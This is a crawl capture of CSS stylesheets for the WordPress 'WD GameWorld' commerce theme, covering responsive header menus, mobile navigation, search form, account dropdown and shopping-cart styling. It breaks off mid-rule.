	only screen and (min-device-width: 768px),
	only screen and (min-width: 768px)
	{
	
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li[class*="span"] {}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span1 {width:8.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span2 {width:16.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span3 {width:25%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span4 {width:33.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span5 {width:41.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span6 {width:50%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span7 {width:58.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span8 {width:66.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span9 {width:75%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span10 {width:83.33%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span11 {width:91.66%;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu > ul li.span12 {width:100%;}
	}

	@media only screen and (max-device-width: 1024px) and (min-device-width: 768px),
	only screen and (max-width: 1024px) and (min-width: 768px) 
	{	
		.logo {float:none;margin-right:0;text-align:center;padding:0 10px;min-height:36px;margin-bottom:10px;}
		#header .nav {padding:0;display:inline-block;margin-top:0;float:none;text-align:left;position:relative;top:3px;}
		
		.shopping-cart{ /*margin-top:22px;*/}
		#header-main-content {text-align:center;}
		.header-top .header-top-container{padding-left:10px;padding-right:10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}
		.header-middle > div {padding-bottom:10px;}
		#header .header-main-content {text-align:center;}
		#header .nav .main-menu > ul.menu > li li {position:relative!important;}
		#header .nav .main-menu > ul.menu > li.parent > a {position:relative;z-index:10;}
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{z-index:11;cursor:pointer;display:inline-block!important;width:25px;height:25px;content:"";position:absolute;right:6px;top:5px;text-align:center;font-size:13px;color:#fff;background:url(../images/icon_menu.gif) repeat;}
		#header .nav .main-menu > ul.menu > li.parent:after {display:none;}
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon:after {position:absolute;left:0;top:0;width:25px;height:25px;line-height:30px;content: "\f0d7";font-family:"FontAwesome";font-size:16px;text-align:center;}
		#header .nav > .main-menu > ul.menu > li.li_active.parent > span.menu-drop-icon:after {background-position:-303px -83px;}
		#header .nav .main-menu > ul.menu > li.parent.active > span.menu-drop-icon {content:"\f077"}
		#header .nav .main-menu > ul.menu > li.parent:hover > span.menu-drop-icon,
		#header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon.active,
		#header .nav .main-menu > ul.menu > li.parent.current-menu-item > span.menu-drop-icon {color:#fff;}
		#header .nav > .main-menu > ul.menu > li.parent > a:after, #header .nav > div > ul > li.parent > a:after {display:none;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:before {display:none;}

		#header .nav .main-menu > ul.menu > li.wd-fly-menu li.parent > span.menu-drop-icon{z-index:10;cursor:pointer;display:block!important;width:30px;height:30px;content:"";position:absolute;right:10px;top:0;text-align:center;font-size:13px;color:#919191;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.parent:after {display:none;}
		#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon:after {position:absolute;left:0;top:-2px;width:30px;height:30px;line-height:30px;content:"\f0d7";font-family:FontAwesome;font-size:14px;font-weight:normal;display:none}
		#header .nav .main-menu > ul.menu > li li.parent:hover > span.menu-drop-icon,#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon.active,#header .nav .main-menu > ul.menu > li li.parent.current-menu-item > span.menu-drop-icon {/*color:#fff;*/}
		#header .nav .main-menu > ul.menu > li.wd-fly-menu li a {padding-right:40px;}
		#header .nav .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu {padding-left:10px;}
		#header .nav .main-menu > ul.menu > li ul ul{padding:0!important;}
		#header .nav .main-menu > ul.menu > li li ul  {position:relative!important;left:auto!important;top:auto!important;}

		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent {/*overflow:hidden;*/}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent > a {float:left;}
		#header .nav .main-menu > ul.menu > li.fullwidth-menu.parent > .menu-drop-icon {position:absolute;right:6px;top:5px;left:auto;bottom:auto;z-index:11;}
		
		/*body #header .nav > .main-menu > ul.menu > li > a,body #header .nav > div.menu > ul > li > a{padding:0 30px 0 18px}
		body #header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{right:12px;}
		body #header .nav .main-menu > ul.menu > li.parent > span.menu-drop-icon{width:30px}*/
		
		/* Style for Flyout Menu */
		#header .nav .main-menu > ul.menu > li.wd-fly-menu ul.sub-menu {overflow:hidden;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.li_active > a > span,
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.current_page_item > a > span{position:relative;z-index:2;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li.li_active > span.menu-drop-icon.active:after {content:"\f106"}
		#header .nav .main-menu > ul.menu > li li.parent:hover > span.menu-drop-icon,
		#header .nav .main-menu > ul.menu > li li.parent > span.menu-drop-icon.active,
		#header .nav .main-menu > ul.menu > li li.parent.current-menu-item > span.menu-drop-icon {/*color:#fff;*/}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:after {border-width:0 1px;}
		#header .nav > .main-menu > ul.menu > li.wd-fly-menu li ul.sub-menu:before {display:none;}
		
		#header .nav > .main-menu > ul.menu .product-meta-wrapper {width:100%;}
		#header .nav .main-menu > ul.menu > li .woocommerce .products > li > div.product_thumbnail_wrapper {margin-bottom:15px;}
		#header .nav > .main-menu > ul.menu > li.columns-2 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-3 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-4 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-5 > ul.sub-menu,
		#header .nav > .main-menu > ul.menu > li.columns-6 > ul.sub-menu {left:-1px;margin-left:0;} 
		#header .nav .main-menu > ul.menu > li.add_more_menu {display:none;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu > li {width: 220px; float: none; overflow:hidden;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu .menu-item {}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav .menu .menu-item.add_more_menu {display: block;}
		#header .header-bottom  ul.more_menu .more_menu_item .menu_more_nav.ipad_show{display:block;}
	}
	
	@media 
	only screen and (max-device-width: 768px) and (min-device-width: 768px),
	only screen and (max-width: 768px) and (min-width: 768px) { 
		body #header .header-bottom-content .main-menu > ul.menu > li .one_half,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_third,
		body #header .header-bottom-content .main-menu > ul.menu > li .two_third,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_fourth,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_fourth,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .two_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .four_fifth,
		body #header .header-bottom-content .main-menu > ul.menu > li .five_sixth ,
		body #header .header-bottom-content .main-menu > ul.menu > li .three_sixth{width:50%;}
		
		body #header .header-bottom-content .main-menu > ul.menu > li .one_sixth,
		body #header .header-bottom-content .main-menu > ul.menu > li .one_sixth{width:25%}
		
		.nav_mega_menu_01 {float:none!important;}
	}

	@media 
only screen and (max-width: 767px)
{
	#header .header-bottom  ul.more_menu  {display: block;}
	/* PHONE HEADER */
	/* Custom mobile menu */
	.mobile-main-menu .menu li ul{display: none;}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile{
		width: 25px !important;
		height: 25px !important;
		color: #FFFFFF !important;
		display: block !important;
		border:1px solid !important;
		z-index: 9999 !important;
		background:url(../images/ic-minus-menu.png) center  no-repeat;
		position:relative !important;
		right:20px !important;
		top:7px !important;
		position:absolute !important;
	}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile.active{
		background:url(../images/ic-plus-menu.png) center  no-repeat !important;
		position:relative;
	}
	.toggle-menu-wrapper .menu span.menu-drop-icon-mobile:hover{
		cursor: pointer;
	}
	/* CART */
	.mobile_cart_container{
		font-size:10px;
		text-transform:uppercase;
		display:inline-block;
		position:relative;
	}
	.mobile_cart_container ,.mobile_cart_container .cart_size,.mobile_cart_container .mobile_cart{display:inline-block!important;}
	.mobile_cart_container .cart_text{display:inline-block;line-height:20px;float:left}
	.mobile_cart_container .cart_text:hover{text-decoration:underline}
	.mobile_cart_container .cart_size a{
		display:inline-block;
		font-size:14px;
		line-height:20px;
		text-transform:capitalize;
		float:left;
		margin: 0 5px
	}
	.mobile_cart_container .cart_size a span.cart_item{margin-left:10px;}
	.mobile_cart_container .cart_size a:hover,
	.wd_mobile_account a:hover{text-decoration:none}
	/* ACCOUNT */
	.wd_mobile_account a{
		font-size:14px;
		text-transform:capitalize;
		line-height:20px;float:left;
		width:100%;
		margin: 0 5px
	}
	.wd_mobile_account{		
		font-size:10px;
		text-transform:uppercase;
		display:inline-block ;
		position:relative;
	}
	
	.phone-header .toggle-menu-control-close{
		position:relative;width:100%;height:48px;
		background:url(../images/ic-close-menu-phone.png) center no-repeat;
	}
	.phone-header .toggle-menu-control-close:hover{
		background:url(../images/ic-close-menu-phone-hover.png) center no-repeat;
	}
	.phone-header .toggle-menu-control-open{
		position:absolute;top:2px;
		display:block;left:10px;
		cursor: pointer
	}
	.phone-header .toggle-menu-control-open:before{
		content: "\f00b";
		font:28px 'FontAwesome';
		color: #fff;
		text-shadow:0 0 2px rgba(0, 0, 0, 0.3)
	}
	
	.phone-header .toggle-menu-control-open:hover{
		
	}
	.phone-header .toggle-menu-wrapper{
		overflow:hidden;
		position:absolute;
		width:0;
		top:0;
		display:block;
		z-index:9999;
	}
	.mobile-main-menu .menu li{
		list-style:none;
		padding:0 10px;
	}
	.phone-header{height:auto;padding:10px 0 0 0;position:relative;}
	.phone-header .phone-header-bar-wrapper{position:relative; text-align: center}
	.phone-header #searchform input#searchsubmit{
		width:20px;
		padding:18px;
		font-size:0;
		margin-top:0;
		background:transparent !important;
		background-image:url(../images/ic-search.png) !important;
		background-position:center !important;
		background-repeat:no-repeat !important;
		display:inline-block;
		line-height:0px;
		position:absolute;
		right:10px;
		top:0 !important;
	}
	.phone-header #searchform input#searchsubmit:hover{
		
	}
	.phone-header #searchform{
		background:transparent !important;
		margin-bottom:0;
		display:block;
		max-width:100%;
		padding-right:50px;
		padding-left:60px;
	}
	.phone-header #searchform input[type="text"],.phone-header #searchform .bg_search #s{
		width:100%;
		padding-right:0;
		border:1px solid #646464;
		height:36px;
		background:transparent;
	}
	.phone-header #searchform input[type="text"]:hover,.phone-header #searchform .bg_search #s:hover,.phone-header #searchform input[type="text"]:focus,.phone-header #searchform .bg_search #s:focus
	{
		background:url(../images/bg-search.png) repeat;
	}
	 
	
	.phone-header form[id^="searchform-"] input[id^="searchsubmit-"]{width:30px;height:30px;background: url(../images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;margin:0; position: absolute; top:0; right: 0
	}

	.phone-header form[id^="searchform-"] input[id^="searchsubmit-"]:hover{
		
	}
	.phone-header form[id^="searchform-"]{
		background:transparent !important;
		float:right;
		margin-bottom:0;
		width:100%;
		padding:0 10px 10px 60px;
	}
	.phone-header form[id^="searchform-"] input[type="text"],.phone-header form[id^="searchform-"] .bg_search input[id^="s-"] {
		width:100%;
		padding-right:0;
		border: none
	}
	
	body > .body-wrapper{
		overflow:hidden;
	}
	.mobile-main-menu .menu{padding:0;margin-top:0;}
	.mobile-main-menu .menu > li{line-height:18px;margin:0;padding:0;position:relative;border-bottom: 1px solid #000}
	.mobile-main-menu .menu li li{margin:0;}
	.mobile-main-menu .menu li li a{padding:11px 0}
	
	.mobile-main-menu .menu li a{padding:6px 0;width:100%;display:block;}
	
	.mobile-main-menu .menu li a:hover,.mobile-main-menu .menu li.current_page_item > a,.mobile-main-menu .menu li.current-menu-item  > a{background:url(../images/bg-menu-phone.png) repeat;}
	.mobile-main-menu .menu li.current_page_item > a,.mobile-main-menu .menu li.current-menu-item  > a{}
	.mobile-main-menu .menu li ul{margin:10px 0 15px 0;}
	.mobile-main-menu .menu li ul ul{margin:0 0 6px 0}
	.header-container #undefined-sticky-wrapper{
		height:0 !important;
	}
	.logo{display:inline-block;left:0;padding:15px 0 15px 0;margin:0;position:relative;width:100%; text-align: center}
	.mobile-main-menu .menu > li{
		padding:0;
	}
	.mobile-main-menu .menu > li > a{
		padding:12px;
		font-size:16px;
		text-transform:capitalize;font-weight:normal;
		line-height:18px;
		color: #fff
	}
	.mobile-main-menu .menu  li > ul > li > ul li a:hover,.mobile-main-menu .menu  li > ul > li > ul li.current-menu-item > a{
		text-decoration:underline;
	}
	.mobile-main-menu .menu > li.current-menu-item > a,.mobile-main-menu .menu > li > a:hover{
		background:url(../images/bg-menu-phone-hover.png) repeat;
	}		
	.mobile-main-menu .menu > li  a{position:relative;z-index:9}
	.mobile-main-menu .menu > li  a:hover{text-decoration:none}
	.mobile-main-menu .menu > li:after{
		content:"";
		background:transparent;
		right:0;
		bottom:0;
		top:0;
		width:50px;
		z-index:5;
		position:absolute;
	}
	.mobile-main-menu .menu > li > ul > li > a{
		padding-left:10px;
		font-size:14px;
	}
	.mobile-main-menu .menu > li > ul > li > ul li a{
		padding-left:60px;
		font-size:14px;
	}
}
	
	@media 
	only screen and (max-device-width: 320px),
	only screen and (max-width: 320px)
	{
		/* Header */
		#header .menu_widget_area_1 .first_element,
		#header .menu_widget_area_2 .first_element {float:none;margin:0;}
		#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper {float:none;margin:0 0 10px;}
	}
	
	.menu-reset {display:inline-block;margin:0 0 7px;width:100%;}
	
	@media 
	only screen and (max-device-width: 768px),
	only screen and (max-width: 768px)
	{
		#header .menu_widget_area_1 .first_element {float:none;}
	}
	
	@media 
	only screen and (max-device-width: 480px),
	only screen and (max-width: 480px)
	{
	#header .nav > .main-menu > ul.menu li .ads a, #header .nav > div > ul li .ads a{margin-left:0}
	}
	@media 
	only screen and (max-device-width: 600px),
	only screen and (max-width: 600px)
	{
	body .rev_slider_wrapper .tp-leftarrow.default, 
	body .nivo-directionNav a.nivo-prevNav, 
	body .flex-direction-nav a.flex-prev,
	body .rev_slider_wrapper .tp-rightarrow.default, 
	body .nivo-directionNav a.nivo-nextNav, 
	body .flex-direction-nav a.flex-next{top:58%!important}
	
	body .rev_slider_wrapper .tp-leftarrow.default, 
	body .nivo-directionNav a.nivo-prevNav, 
	body .flex-direction-nav a.flex-prev{right:80px!important;}
	
	body .rev_slider_wrapper .tp-rightarrow.default, 
	body .nivo-directionNav a.nivo-nextNav, 
	body .flex-direction-nav a.flex-nex{right:10px!important;}
	}
/*==============================================================*/
/*                VERTICAL MENU RESPONSIVE                      */
/*==============================================================*/	
@media 
only screen and (max-device-width: 1024px) ,
only screen and (max-width: 1024px){
	.vertical-menu > .menu li.parent:after {display:none;}
	.vertical-menu > .menu li .menu-drop-icon {width:25px;height:25px;line-height:25px;position:absolute;right:3px;top:9px;left:auto;bottom:auto;text-align:center;cursor:pointer;}
	.vertical-menu > .menu li .menu-drop-icon:after {content:"\f0da";font-family:"FontAwesome";font-size:15px;width:25px;height:25px;position:absolute;left:0;top:0;right:auto;bottom:auto;}
	.vertical-menu > .menu li li .menu-drop-icon {top:2px;}
	#header .nav > .main-menu > ul.menu .product_thumbnail_wrapper .product-image-back{display:none!important}
}

@media 
only screen and (max-device-width: 767px) ,
only screen and (max-width: 767px) {
	#content .cart-collaterals form .coupon_wrapper, .woocommerce #content .cart-collaterals form .coupon_wrapper, .woocommerce-page #content .cart-collaterals form .coupon_wrapper{padding:0}
	.wd_vertical_menu.toggle_active {height:auto;}
	.vertical-menu > .menu > li {padding:0;position:relative;}
	.vertical-menu > .menu > li > a {padding:11px 17px 12px;}
	.vertical-menu > .menu > li ul.sub-menu,
	.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu{position:relative;overflow:hidden;left:auto;top:0;width:100%;border-width:1px 0 0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
	.vertical-menu > .menu > li.wd-fly-menu ul.sub-menu ul.sub-menu {padding:8px 0 0;top:0;border:0;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;}
	.vertical-menu > .menu > li.columns-2 ul.sub-menu,
	.vertical-menu > .menu > li.columns-3 ul.sub-menu,
	.vertical-menu > .menu > li.columns-4 ul.sub-menu,
	.vertical-menu > .menu > li.columns-5 ul.sub-menu,
	.vertical-menu > .menu > li.columns-6 ul.sub-menu {width:100%;overflow:hidden;}
	/* icon */
	.vertical-menu > .menu li .menu-drop-icon:after {content:"\f0d7";font-size:14px;}
	.vertical-menu > .menu li .menu-drop-icon.active:after {content:"\f0d8"}
	/* */
	html .header_woo_content {text-align:center;display:block;float:none;clear:both;top:auto;right:auto;position:relative;height:50px;padding:0;}
}

@media 
only screen and (min-device-width: 768px) and (max-device-width: 1024px) ,
only screen and (min-width: 768px) and (max-width: 1024px){
  .wd_vertical_menu .vertical-menu {
	margin-top:2px;
  }
  #header .header-bottom  ul.more_menu  {display: block;}
   
}

/* STYLE FOR DEFAULT */

#header .nav > div.menu > ul li:hover > ul.children {
	display:block;
}

#header .nav > div.menu > ul > li ul.children > li {
	width:100%;
}

#header .wd_vertical_menu > div.menu {
	display:none;
}

--- FILE ---
content_type: text/css
request_url: https://steam-repacks.net/wp-content/themes/wp_gameworld/style.css
body_size: 39019
content:
 /*
Theme Name:WD GameWorld
Theme URI: http://wpdance.com/
Description: Commerce Template
Author: WPDance Team / WPDance.com
Author URI: http://wpdance.com/
Version: 3.1.0
Tags: one-column, two-columns, three-columns, left-sidebar, right-sidebar, fluid-layout, fixed-layout, custom-menu, full-width-template, rtl-language-support, sticky-post, theme-options, translation-ready
Text Domain: wpdance
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/
/* XÓA BỚT CONTENT RESPONSIVE TRONG /*==*/

/*                   COMPUTER I. HEADER                         */
/*==============================================================*/

html .woocommerce .star-rating span, 
html .woocommerce-page .star-rating span,
.pp_woocommerce .product .star-rating  span{
	font-family:'star' !important	
}

html .woocommerce .woocommerce-breadcrumb, 
html .woocommerce-page .woocommerce-breadcrumb {
	font-weight:normal;
}

html .woocommerce .woocommerce-breadcrumb a, 
html .woocommerce-page .woocommerce-breadcrumb a {
	font-weight:normal;
}
html .woocommerce .woocommerce-breadcrumb a:hover, 
html .woocommerce-page .woocommerce-breadcrumb a:hover{}

.woocommerce .checkout_content .accordion {
	padding: 0px 10px;
}


.fredsel_slider_wrapper_inner ul li {
    border: 0 none;
    display: block;
    float: left;
    margin: 0;
    position: relative;
	cursor:default!important;
}

/*==============================================================*/
/*                KIDPRARADISE I. HEADER                         */
/*==============================================================*/

/* ===================== HEADER TOP =========================== */
.header-top{display:inline-block;width:100%;float:left; background-color: #000;}
.header-top a:hover { text-decoration: none}
.header-top_right_text {float:right}

.header-top .header-top_left_text ul li.widget_text,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block a{font-size:10px;text-transform:uppercase;display:inline-block;float:left;line-height:12px;}

.header-top_right_text ul{margin:0}

.header-top_right_text .top_right_block p {line-height: 29px;padding-right:5px; padding-left: 8px;}

.header-top_right_text .top_right_block a{padding-left:13px; line-height: 29px;}

.header-top_right_text .top_right_block .currency{border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px;}

.header-top_right_text .top_right_block div{min-height:30px;}

.header-top_right_text .top_right_block,
.header-top_right_text .top_right_block p,
.header-top_right_text .top_right_block div{display:inline-block;float:left;margin-bottom:0}

.header-top .header-top-container {max-width:1200px;margin:0 auto;padding:0 10px 0px;position:relative;z-index:1001;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:10px;}

.header-middle{max-width:1200px;  margin:0 auto;position:relative;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;}

.left-header-top-content > div {float:left; text-transform: uppercase;}

.left-header-top-content > div ul{margin:0}

.left-header-top-content {line-height: 29px;}

.right-header-top-content .header-bottom-wishlist {float:right;position:relative;padding-left:9px;padding-right:9px;min-height:30px;border-left:1px solid rgba(255, 255, 255, 0.2);margin-left:9px}

.right-header-top-content .wd_tini_account_control {padding-right:0}

.right-header-top-content .wd_tini_account_control a span,
.right-header-top-content .wd_tini_account_control a{font-size:10px;line-height:12px;text-transform:uppercase;display:inline-block;float:left;line-height:29px}

.right-header-top-content .wd_tini_account_control span{padding-bottom:2px;}
/* ======================= SEARCH FORM ====================== */

.header_search {display:block;max-width:100%;float:right}

.text_top_search{margin-top:29px;display:block}

.text_top_search ,
.text_top_search span ,
.text_top_search a{font-size:10px;text-transform:uppercase;line-height:15px;}

.text_top_search span ,.text_top_search a{display:inline-block}

.text_top_search a{border-left:1px solid #595554;padding-left:7px;margin-left:7px}

.header_search #searchform {display:inline-block;max-width:100%;height:30px;border:1px solid #fff;background:#fff;margin:0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;position:relative;background:#fff;float:right;width:320px}

.header_search #searchform:hover {}

.header_search #searchform > div.wd_search_form {position:relative;padding-right:40px;}

.header_search #searchform #s {border:0;font-size:11px;font-style:normal;background:transparent;max-width:100%;box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;position:relative;line-height:18px;padding-top:6px;padding-bottom:6px;padding-right:25px;color:#87898d; height: 30px;}

.header_search #searchform .button_search{position:absolute;top:-1px;right:-1px;left:auto;width:30px;height:30px;
background: rgba(248,248,248,1);
background: -moz-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(248,248,248,1)), color-stop(100%, rgba(217,217,217,1)));
background: -webkit-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -o-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: -ms-linear-gradient(top, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
background: linear-gradient(to bottom, rgba(248,248,248,1) 0%, rgba(217,217,217,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#d9d9d9', GradientType=0 );
border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;}

.header_search #searchform #searchsubmit{width:30px;height:30px;background: url(images/search.png) no-repeat 50% 50%; font-size:0;color:transparent;z-index:1;border:0;padding:0;border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;
}

.header_search #searchform .button_search:hover{
background: rgba(209,207,207,1);
background: -moz-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(209,207,207,1)), color-stop(100%, rgba(255,255,255,1)));
background: -webkit-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -o-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: -ms-linear-gradient(top, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
background: linear-gradient(to bottom, rgba(209,207,207,1) 0%, rgba(255,255,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#d1cfcf', endColorstr='#ffffff', GradientType=0 )}

/* ====================== SHOPPING BAG  ========================= */

.header-bottom-wishlist {display:inline-block;float:left;}

.header_woo_content {display:inline-block;float:right;padding:13px 0 0 0;margin:33px 0 0 28px;position:relative;}

.wd_tini_account_control a span {position:relative;font-weight:normal;}

.wd_tini_account_wrapper .form_drop_down {
	position:absolute;
	top:100%;
	left:auto;
	bottom:auto;
	right:0;
	width:280px;
	padding:17px 15px 30px ;
	display:none;
	z-index:3;
	background: #000;
}
.wd_tini_account_wrapper .form_drop_down:before{
	/* content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px; */
}
.wd_tini_account_wrapper .form_drop_down > div {
	position: relative;	z-index: 2;
}

.wd_tini_account_wrapper .form_drop_down p {
    margin-bottom: 18px;
}
.wd_tini_account_wrapper .form_drop_down p.login-submit {
	margin-bottom: 8px
}
.wd_tini_account_wrapper label {
	display: inline-block;
    font-size: 11px;
    position: relative;
	padding-bottom: 2px
}

.wd_tini_account_wrapper label .required {font-weight:bold;color:#e49008;font-family:lato;margin-left:5px;display:inline-block}
.wd_tini_account_wrapper input[type='text'], .wd_tini_account_wrapper input[type=password]{width: 100%;}

.wd_tini_account_wrapper .form_wrapper_footer a{
	font-size: 10px
}


.wd_tini_account_wrapper .form_wrapper_footer span {display:inline-block;width:100%;margin:5px 0 0px;}

.wd_tini_account_wrapper .form_wrapper_footer .button {width:auto;text-align:center;font-weight:bold;border:0;background-image:none!important;font-size:10px;text-transform:uppercase;padding:0 15px;height:32px;line-height:32px;display:inline-block;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px;}

.wd_tini_account_wrapper .form_wrapper_footer .button:before {content:"";height:1px;position:absolute;top:0;bottom:auto;left:0;right:0;}

.wd_tini_account_wrapper .login-password {
	margin:0 0 20px;
}

/* ===================== HEADER MIDDLE ==================== */

/*.header-middle {max-width:1200px;margin:0 auto;position:relative;z-index:1000;
}

.header-middle > div {padding:0 10px;background:#fff;
}

.header-middle .header-middle-content {
	float:left;
	width:100%;
	position:relative;
}*/

/* ===================== HEADER BOTTOM ==================== */

/* Style Widget Popular Product only for Header Bottom Area */

.header-bottom .widget_popular ul li .image, 
.header-bottom .widget_hot_product ul li .image {
	width:auto;
	height:auto;
}

/* ======================= LOGO ========================== */

.logo {display:inline-block;float:left;margin:30px 0 16px;}

.logo a{font-family:"lato";font-size:40px;line-height:46px;font-weight:800;display:inline-block;height:auto;}

.fifth-footer-area .footer_logo .logo a img:hover{animation: 800ms ease-in-out 0s normal none 1 tada;-moz-animation: 800ms ease-in-out 0s normal none 1 tada;-webkit-animation: 800ms ease-in-out 0s normal none 1 tada;}

.logo img {margin-bottom:0;}

/* ======================= SHOPPING CART =========================*/
.header-top-right-box {
	display:inline-block;
	float:right;
}
.header-top_right_text.header-top-right-box .widget-container {padding:0;}
.shopping-cart {display:inline-block;float:right;position:relative;padding-left:11px;border-left:1px solid rgba(255, 255, 255, 0.2); min-height:30px}

/*.shopping-cart:before{
	content: "\f0b1";
	font-family:"FontAwesome";
	font-size:16px;
	position:absolute;
	left:0;
	top:0;
}

.shopping-cart:after {
	content: "\f0dd";
	font-family:"FontAwesome";
	color:#ff6c00;
	font-size:15px;
	position:absolute;
	left:20px;
	top:-2px;
	line-height:16px;
}*/

.shopping-cart .cart_size {display:inline-block;text-transform:uppercase; line-height:29px;}
.shopping-cart .cart_size  span{font-size:10px;line-height:12px;}
.shopping-cart .cart_size  span#cart_size_value_head{}

.shopping-cart .wd_tini_cart_wrapper {position:relative;}

.shopping-cart .cart_dropdown {display:none;position:absolute;left:auto;top:100%;right:0;bottom:auto;width:280px;z-index:4;margin-top:0px;display:none;z-index:3;
}
.shopping-cart .cart_dropdown:before{
	content:"";
	background: #000;
	position: absolute;	top: 0;	left: 0; z-index: 1;
	width: 100%; height: 100%;
	border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;-o-border-radius: 3px;
}
.shopping-cart .cart_dropdown > div {
	position: relative; z-index: 2
}

.shopping-cart .cart_dropdown .size_empty {padding:20px;}

.cart_list.product_list_widget li {list-style:none;overflow:hidden;padding:0 10px;position:relative}

.cart_list.product_list_widget li > a {
	display:inline-block;
	float:left;
	margin:0 10px 0 0;
}

#footer .widget_flickr .wrap{border:0}

.cart_list.product_list_widget .remove {
	float:right;
	overflow:hidden;
	position:absolute;
	top: 0px;
	right: 0px;
	margin: 0px !important;
	color: #bf340c;
}
.cart_list.product_list_widget .remove:hover{
	text-shadow: 0 0 2px
}

.cart_list.product_list_widget .wd_cart_item_categories a {
	font-size:10px;
	line-height:14px;
	margin:0 0 3px;
	text-transform: uppercase;
	display:inline-block;
}

.cart_dropdown .cart_list.product_list_widget .wd_cart_item_categories{
	/*display:none;*/
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title {
	display:inline-block;
	margin-right: 8px
}

.cart_dropdown .cart_list.product_list_widget a.wd_cart_title:hover {
	text-decoration:underline;
}
.cart_dropdown ul.cart_list {
	padding: 0px 15px;
}

.cart_dropdown ul.cart_list li,
.woocommerce .cart_dropdown ul.cart_list li, 
.woocommerce-page .cart_dropdown ul.cart_list li,
.cart_dropdown ul.product_list_widget li, 
.woocommerce .cart_dropdown ul.product_list_widget li, 
.woocommerce-page .cart_dropdown ul.product_list_widget li {
	padding:0px;
	margin:10px 0 0;
	min-height:0;
	line-height:16px;
	margin:15px 0;
}
.cart_dropdown ul.cart_list .quantity .amount {
color: #FFFFFF;
}
.cart_dropdown ul.cart_list li > a,
